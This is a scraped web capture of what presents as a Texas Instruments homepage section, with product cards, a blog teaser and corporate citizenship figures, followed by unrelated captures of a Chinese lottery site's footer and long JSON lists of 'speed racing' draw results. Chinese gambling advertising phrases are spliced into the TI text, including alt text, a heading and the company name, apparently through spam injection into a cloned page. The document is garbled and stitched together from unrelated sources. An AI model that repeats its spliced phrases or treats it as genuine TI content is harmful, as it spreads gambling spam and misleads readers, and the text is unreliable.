					<ti-image class="ti_p-productCard-image" data-navtitle="learn-more" default-image="//www.ti.com/content/dam/ticom/images/products/package/generic-chip.jpg" href="tcan1473-q17798.html" ratio="rectangle" src="jpg/tcan1473-q1.jpg">
					</ti-image>

				</div>
				<div class="ti_p-productCard-details">

					<!-- product family -->
					<a class="ti_p-productCard-family" data-navtitle="learn-more" href="products-26.html">
						CAN transceivers
					</a>

					<!-- product card title row -->
					<div class="ti_p-productCard-name">
						<!-- product name -->
						<a data-navtitle="learn-more" href="tcan1473-q17798.html">
							TCAN1473-Q1
						</a>
						<!-- product status -->
						<ti-product-status compact="" data-lid="status_badge" status="1" tooltip="This product has been released to the market and is available for purchase.  For some products, newer alternatives may be available.">
							<a href="product-life-cycle.html" target="_blank">ACTIVE</a>
						</ti-product-status>
					</div>

					<!-- product description -->
					<p class="ti_p-productCard-description">
						Automotive, low-power signal improvement CAN FD transceiver with INH and WAKE
					</p>

					<!-- product price -->
					<p class="ti_p-productCard-price">
						Approx. price (<span class="js-currency">USD</span>) <span class="ti_p-productCard-price-val">1ku | <span class="js-price" orig-price="0.667">0.667</span></span>
					</p>

				</div>
			</div>

		</ti-card>

	</div>

						
							
	<div class="ti_aem-newProducts-card">

		<ti-card appearance="plain-white" class="ti_p-productCard" data-lid="newproducts-view-products">
			<!-- full card link to product page -->
			<a data-navtitle="UCG28828" href="ucg288287798.html" slot="card-link">UCG28828</a>

			<div class="ti_p-productCard-content">
				<div class="ti_p-productCard-imageArea">

					<!-- new badge -->
					<a class="ti_p-productCard-newBadge" data-lid="newproducts-view-products" href="new-products38b6.html" target="_blank">
						NEW
					</a>

					<!-- product image -->
					
					<ti-image alt="TI 168一分钟极速赛车体彩结果查询网 chip" class="ti_p-productCard-image" data-navtitle="learn-more" default-image="//www.ti.com/content/dam/ticom/images/products/package/generic-chip.jpg" href="ucg288287798.html" ratio="rectangle" src="jpg/generic-chip.jpg">
					</ti-image>

				</div>
				<div class="ti_p-productCard-details">

					<!-- product family -->
					<a class="ti_p-productCard-family" data-navtitle="learn-more" href="products-27.html">
						AC/DC &amp; DC/DC converters (integrated FET)
					</a>

					<!-- product card title row -->
					<div class="ti_p-productCard-name">
						<!-- product name -->
						<a data-navtitle="learn-more" href="ucg288287798.html">
							UCG28828
						</a>
						<!-- product status -->
						<ti-product-status compact="" data-lid="status_badge" status="1" tooltip="This product has been released to the market and is available for purchase.  For some products, newer alternatives may be available.">
							<a href="product-life-cycle.html" target="_blank">ACTIVE</a>
						</ti-product-status>
					</div>

					<!-- product description -->
					<p class="ti_p-productCard-description">
						High Frequency QR Flyback Converter with integrated GaN power FET for up to 120W output with PFC
					</p>

					<!-- product price -->
					<p class="ti_p-productCard-price">
						Approx. price (<span class="js-currency">USD</span>) <span class="ti_p-productCard-price-val">1ku | <span class="js-price" orig-price="2.1">2.1</span></span>
					</p>

				</div>
			</div>

		</ti-card>

	</div>

						</ti-carousel>
					</div>

					<!-- /* New products < 3 */ -->
					

				</div>
			</div>

			<!-- /* Footer new products link */ -->
			<div class="ti_aem-newProductFooterLink u-margin-top-6 u-show-only-on-phone">
				<a class="u-flex mod-align-center" href="new-products38b6.html">
					View all new products
				</a>
				
			</div>

		</div>
	</section>	



	<!--  /* Blog and News Component */-->
	<section class="ti_p-page-responsive u-padding-vertical-16">
		

<div class="ti_p-row mod-add-gutter-space ti_p-layout-space-large">
	<div class="ti_p-col-4 ti_p-col-phone-12">
		<div class="u-fullHeight u-flex mod-align-center">
			<div class="u-centered-minHeight" data-lid="blog">
				<div class="u-font-label u-margin-bottom-6">30 SEP 2025 | <a class="u-color-grey7" href="https://news.ti.com/" id="news_blog">COMPANY BLOG</a></div>
				<div class="u-header-3 u-header-underline"><a class="u-color-grey8" href="beyond-the-mask-how-dlp-technology-is-enabling-new-computing-solutions-with-advanced-packaging.html">Beyond the mask: How DLP®实时体彩168极速赛车一分钟官网 technology is enabling new computing solutions with advanced packaging</a></div>
				<div class="u-paragraph-medium u-margin-bottom-8">The movement toward advanced packaging within the semiconductor industry requires a parallel evolution in lithography — and DLP 实时体彩168极速赛车一分钟官网 technology is the key to achieving it.</div>
				<ti-button class="u-fullWidth-only-on-phone"><a data-lid="blog-read-more" href="beyond-the-mask-how-dlp-technology-is-enabling-new-computing-solutions-with-advanced-packaging.html">Read more</a></ti-button>
			</div>
		</div>
	</div>
	<div class="ti_p-col-8 ti_p-col-phone-12 u-flex-item mod-reorder-phone ti_p-layout-space-small-only-on-phone">
		<ti-image data-lid="blog|TI-IMAGE" href="beyond-the-mask-how-dlp-technology-is-enabling-new-computing-solutions-with-advanced-packaging.html" ratio="rectangle" src="jpg/dlp-digital-lithography.jpg"></ti-image>
	</div>
</div>

		<div class="ti_h-blog-divider u-show-only-on-phone"></div>
	</section>

	<!--  /* Our Passion */-->
	<div>
<section class="ti_p-page-responsive mod-fullWidth u-bgColor-gradient-red u-color-white u-padding-vertical-xxxl">
<div class="ti_p-page-responsive"><div class="ti_p-row"><div class="ti_p-col-4 ti_p-col-tablet-12 ti_p-col-phone-12"><h2 class="u-header-2 u-color-white">Our passion 实时168极速赛车一分钟官网 最新赛车实时赛果直播+历史体彩记录查询</h2>
</div>
<div class="ti_p-col-8 ti_p-col-tablet-12 ti_p-col-phone-12"><div class="ti_p-row"><div class="ti_p-col"><p class="u-paragraph-large u-color-white u-font-weight-normal ti_p-layout-space-small">At our core, we have a passion to create a better world by making electronics more affordable through semiconductors. This passion is alive today as we continue to pioneer advances in integrated circuits. Each generation of innovation builds upon the last to make technology smaller, more efficient, more reliable and more affordable – opening new markets and making it possible for semiconductors to go into electronics everywhere. We think of this as Engineering Progress.</p>
</div>
</div>
<div class="ti_p-row"><div class="ti_p-col-4 ti_p-col-tablet-6 ti_p-col-phone-12"><span class="ti_h-passion-margin-mobile u-cursor-pointer u-flex mod-align-center"><ti-svg-icon appearance="reversed" class="u-margin-right-2 ti-svg-icon-tertiary ti-svg-icon-size-s ti-svg-icon-reversed hydrated" size="s">arrow-right</ti-svg-icon> <a class="u-color-white" href="who-we-are.html" id="passion_who">Who we are</a></span></div>
<div class="ti_p-col-4 ti_p-col-tablet-6 ti_p-col-phone-12"><span class="ti_h-passion-margin-mobile u-cursor-pointer u-flex mod-align-center"><ti-svg-icon appearance="reversed" class="u-margin-right-2 ti-svg-icon-tertiary ti-svg-icon-size-s ti-svg-icon-reversed hydrated" size="s">arrow-right</ti-svg-icon> <a class="u-color-white" href="what-we-do.html" id="passion_what">What we do</a></span></div>
</div>
</div>
</div>
</div>
</section>

        


</div>

	<!--  /* Careers */-->
	<div>
<section class="ti_p-page-responsive u-padding-vertical-xxxl">
<div class="ti_p-row"><div class="ti_p-col-4 ti_p-col-tablet-12 ti_p-col-phone-12"><div class="ti_h-blog"><div class="ti_h-blog-main"><h2 class="u-header-2 u-header-underline">Join our team</h2>
<p class="ti_h-para u-margin-bottom-8">Our work is challenging and fast-paced, and it’s our people that make us great. Do you want to change the world and love your job? Join us.</p>
<ti-button appearance="primary" class="ti-button-primary hydrated"><a href="https://careers.ti.com/" id="careers_jobsearch">Search open jobs</a></ti-button></div>
</div>
</div>
<div class="ti_p-col-8 ti_p-col-tablet-12 ti_p-col-phone-12 u-flex-item mod-reorder-tablet ti_h-video"><div class="ti_videoS"><div class="ti_player noMargins"><video class="video-js" controls="true" data-account="3816841626001" data-embed="default" data-player="sZbarZzBuz" data-video-id="" id="homepage-video" style="display: none;"> </video></div>
</div>
</div>
</div>
</section>

        


</div>

	<!--  /* Achievements */-->
	<div>
<section class="ti_p-page-responsive mod-fullWidth u-bgColor-grey1 u-padding-vertical-xxxl">
<div class="ti_p-page-responsive"><div class="ti_p-row"><div class="ti_p-col-6 ti_p-col-tablet-12"><h2 class="u-header-2 u-header-underline">Our commitment to corporate citizenship</h2>
</div>
</div>
<div class="u-flex ti_h-achivement-row-reverse"><div class="ti_p-row"><div class="ti_p-col-4 ti_p-col-push-8 u-margin-bottom-6 ti_p-col-tablet-6 ti_p-col-phone-12 ti_h-achivement-download"><ti-svg-icon appearance="secondary" class="u-margin-right-2 ti-svg-icon-secondary ti-svg-icon-size-s hydrated" icon-set="actions" size="s">download</ti-svg-icon><a href="https://www.ti.com/lit/ml/szzo136/szzo136.pdf?ts=1759486979174&amp;ref_url=http%253A%252F%252Fwww.ti.com%252F">Download our "2024 Corporate Citizenship Report"</a></div>
</div>
<div class="ti_p-row u-flex mod-wrap ti_h-achivement-list"><div class="ti_p-col-4 ti_p-col-tablet-6 ti_p-col-phone-12 u-margin-top-4"><span class="u-header-1 u-line-height-100 u-font-weight-heavy u-margin-0 u-margin-right-2 u-font-weight-normal u-color-red5 u-pull-left">90%</span><p class="ti_h-achivement-text u-padding-right-l">Percentage of shipped semiconductor products considered green that meet low-halogen industry requirements.<br/>
</p>
</div>
<div class="ti_p-col-4 ti_p-col-tablet-6 ti_p-col-phone-12 u-margin-top-4"><span class="u-header-1 u-line-height-100 u-font-weight-heavy u-margin-0 u-margin-right-2 u-font-weight-normal u-color-red5 u-pull-left">31%</span><p class="ti_h-achivement-text u-padding-right-l">of water was reused by our global manufacturing operations in 2024.<br/>
</p>
</div>
<div class="ti_p-col-4 ti_p-col-tablet-6 ti_p-col-phone-12 u-margin-top-4"><span class="u-header-1 u-line-height-100 u-font-weight-heavy u-margin-0 u-margin-right-2 u-font-weight-normal u-color-red5 u-pull-left">30+</span><p class="ti_h-achivement-text u-padding-right-l">Honors for talent development and workforce programs.<br/>
</p>
</div>
<div class="ti_p-col-4 ti_p-col-tablet-6 ti_p-col-phone-12 u-margin-top-4"><span class="u-header-1 u-line-height-100 u-font-weight-heavy u-margin-0 u-margin-right-2 u-font-weight-normal u-color-red5 u-pull-left">29%</span><p class="ti_h-achivement-text u-padding-right-l">Reduction of our greenhouse gas (GHG) emissions from 2015 to 2024 - making progress towards our 25% reduction goal.<br/>
</p>
</div>
<div class="ti_p-col-4 ti_p-col-tablet-6 ti_p-col-phone-12 u-margin-top-4"><span class="u-header-1 u-line-height-100 u-font-weight-heavy u-margin-0 u-margin-right-2 u-font-weight-normal u-color-red5 u-pull-left">88%</span><p class="ti_h-achivement-text u-padding-right-l">of solid waste materials generated were diverted from landfills in 2024.<br/>
</p>
</div>
<div class="ti_p-col-4 ti_p-col-tablet-6 ti_p-col-phone-12 u-margin-top-4"><span class="u-header-1 u-line-height-100 u-font-weight-heavy u-margin-0 u-margin-right-2 u-font-weight-normal u-color-red5 u-pull-left">$57 million</span><p class="ti_h-achivement-text u-padding-right-l">in philanthropic giving, in partnership with the TI 168一分钟极速赛车体彩结果查询网 Foundation, TI 168一分钟极速赛车体彩结果查询网 employees and retirees, to support our local communities.<br/>
</p>
</div>
</div>
</div>
<div class="ti_p-row"><div class="ti_p-col"><i><sup>*</sup>Numbers accurate as of 2024</i></div>
</div>
</div>
</section>

        


</div>
</main>





<div id="tiFooter"></div>






	
		
	
	

		



<script src="js/footer.js" type="text/javascript"></script>

	


	








 

</body></html>

--- FILE ---
content_type: text/html
request_url: https://ss168kj.com/webapp/html/public/footer.html
body_size: 81
content:
<!--公共底部-->
<div class="footer">
	<div class="footer_down">
		<div>
			<p>@2016-2022 迪士尼彩乐园官方开奖网站 - ss168kj.com 版权所有</p>
		</div>
	</div>
</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getLotteryPksInfo.do?issue=&lotCode=10037
body_size: 297
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"serverTime":"2026-01-26 15:38:55","lotCode":10037,"lotName":"极速赛车","iconUrl":"","totalCount":1152,"shelves":1,"groupCode":1,"frequency":"","lotteryStatus":0,"category":"","hot":0,"index":100,"preDrawCode":"08,01,05,02,10,06,03,04,07,09","drawCount":751,"preDrawDate":"2026-01-26","preDrawTime":"2026-01-26 15:38:03","drawTime":"2026-01-26 15:39:18","preDrawIssue":33888063,"drawIssue":33888064,"firstNum":8,"secondNum":1,"thirdNum":5,"fourthNum":2,"fifthNum":10,"sixthNum":6,"seventhNum":3,"eighthNum":4,"ninthNum":7,"tenthNum":9,"sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksHistoryList.do?date=&lotCode=10037
body_size: 18010
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"preDrawTime":"2026-01-26 15:38:03","preDrawIssue":33888063,"preDrawCode":"08,01,05,02,10,06,03,04,07,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 15:36:48","preDrawIssue":33888062,"preDrawCode":"07,10,01,09,04,06,02,03,08,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 15:35:33","preDrawIssue":33888061,"preDrawCode":"03,04,07,10,09,06,05,02,01,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 15:34:18","preDrawIssue":33888060,"preDrawCode":"06,01,09,08,03,05,02,10,07,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 15:33:03","preDrawIssue":33888059,"preDrawCode":"03,06,10,04,01,05,08,07,02,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 15:31:48","preDrawIssue":33888058,"preDrawCode":"09,08,02,07,06,04,01,05,10,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 15:30:33","preDrawIssue":33888057,"preDrawCode":"01,09,10,05,07,04,02,03,08,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 15:29:18","preDrawIssue":33888056,"preDrawCode":"04,08,02,06,07,09,01,05,10,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 15:28:03","preDrawIssue":33888055,"preDrawCode":"08,02,05,06,07,01,10,04,03,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 15:26:48","preDrawIssue":33888054,"preDrawCode":"08,02,05,09,06,07,10,04,03,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 15:25:33","preDrawIssue":33888053,"preDrawCode":"09,02,05,06,03,04,01,10,07,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 15:24:18","preDrawIssue":33888052,"preDrawCode":"10,03,07,02,04,06,05,08,01,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 15:23:03","preDrawIssue":33888051,"preDrawCode":"09,01,02,06,07,03,05,08,10,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 15:21:48","preDrawIssue":33888050,"preDrawCode":"08,01,09,06,03,04,02,07,05,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 15:20:33","preDrawIssue":33888049,"preDrawCode":"02,01,10,04,08,09,06,07,05,03","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 15:19:18","preDrawIssue":33888048,"preDrawCode":"05,10,06,04,01,09,03,08,07,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 15:18:03","preDrawIssue":33888047,"preDrawCode":"06,08,09,05,01,07,10,02,04,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 15:16:48","preDrawIssue":33888046,"preDrawCode":"06,03,07,04,09,10,02,05,08,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 15:15:33","preDrawIssue":33888045,"preDrawCode":"09,02,05,10,08,06,03,07,01,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 15:14:18","preDrawIssue":33888044,"preDrawCode":"04,01,07,09,03,08,02,05,10,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 15:13:03","preDrawIssue":33888043,"preDrawCode":"02,09,06,10,08,05,01,03,04,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 15:11:48","preDrawIssue":33888042,"preDrawCode":"10,05,06,09,04,02,01,08,07,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 15:10:33","preDrawIssue":33888041,"preDrawCode":"08,10,09,02,07,04,03,06,01,05","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 15:09:18","preDrawIssue":33888040,"preDrawCode":"07,08,04,03,06,09,02,01,10,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 15:08:03","preDrawIssue":33888039,"preDrawCode":"09,08,01,06,10,07,04,02,05,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 15:06:48","preDrawIssue":33888038,"preDrawCode":"01,07,03,09,02,06,05,08,04,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 15:05:33","preDrawIssue":33888037,"preDrawCode":"02,08,09,10,06,07,01,04,03,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 15:04:18","preDrawIssue":33888036,"preDrawCode":"03,09,10,08,06,04,01,07,05,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 15:03:03","preDrawIssue":33888035,"preDrawCode":"03,07,08,04,02,05,06,10,01,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 15:01:48","preDrawIssue":33888034,"preDrawCode":"01,04,03,07,06,09,02,10,08,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 15:00:33","preDrawIssue":33888033,"preDrawCode":"07,04,01,08,05,06,10,09,02,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 14:59:18","preDrawIssue":33888032,"preDrawCode":"03,09,07,08,10,05,01,04,06,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 14:58:03","preDrawIssue":33888031,"preDrawCode":"06,05,02,03,10,09,07,04,01,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 14:56:48","preDrawIssue":33888030,"preDrawCode":"04,07,08,01,09,03,10,06,02,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 14:55:33","preDrawIssue":33888029,"preDrawCode":"03,08,06,05,07,09,10,02,04,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 14:54:18","preDrawIssue":33888028,"preDrawCode":"09,07,02,01,06,04,08,05,10,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 14:53:03","preDrawIssue":33888027,"preDrawCode":"05,02,04,07,10,08,01,09,06,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 14:51:48","preDrawIssue":33888026,"preDrawCode":"06,10,01,03,02,05,07,08,09,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 14:50:33","preDrawIssue":33888025,"preDrawCode":"10,08,07,06,04,01,02,09,05,03","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 14:49:18","preDrawIssue":33888024,"preDrawCode":"05,09,07,08,04,01,03,10,02,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 14:48:03","preDrawIssue":33888023,"preDrawCode":"10,03,01,04,06,07,08,09,02,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 14:46:48","preDrawIssue":33888022,"preDrawCode":"06,03,09,10,01,02,04,08,07,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 14:45:33","preDrawIssue":33888021,"preDrawCode":"05,06,07,08,03,04,10,09,01,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 14:44:18","preDrawIssue":33888020,"preDrawCode":"10,02,05,09,08,04,03,06,07,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 14:43:03","preDrawIssue":33888019,"preDrawCode":"04,07,01,08,09,06,05,03,02,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 14:41:48","preDrawIssue":33888018,"preDrawCode":"01,08,04,02,09,07,03,10,06,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 14:40:33","preDrawIssue":33888017,"preDrawCode":"10,02,06,09,01,05,08,03,07,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 14:39:18","preDrawIssue":33888016,"preDrawCode":"03,07,04,10,05,02,01,06,09,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 14:38:03","preDrawIssue":33888015,"preDrawCode":"10,04,03,09,05,07,01,06,02,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 14:36:48","preDrawIssue":33888014,"preDrawCode":"06,09,01,07,08,10,03,05,02,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 14:35:33","preDrawIssue":33888013,"preDrawCode":"02,05,09,04,03,10,06,08,07,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 14:34:18","preDrawIssue":33888012,"preDrawCode":"09,06,10,07,05,08,04,03,02,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 14:33:03","preDrawIssue":33888011,"preDrawCode":"08,04,03,02,10,06,07,05,01,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 14:31:48","preDrawIssue":33888010,"preDrawCode":"10,04,03,08,01,06,05,02,07,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 14:30:33","preDrawIssue":33888009,"preDrawCode":"08,04,01,03,09,05,10,02,06,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 14:29:18","preDrawIssue":33888008,"preDrawCode":"02,09,07,08,05,03,01,04,06,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 14:28:03","preDrawIssue":33888007,"preDrawCode":"10,07,09,08,03,06,04,01,02,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 14:26:48","preDrawIssue":33888006,"preDrawCode":"06,08,03,09,04,10,01,02,07,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 14:25:33","preDrawIssue":33888005,"preDrawCode":"07,08,04,01,09,06,10,05,02,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 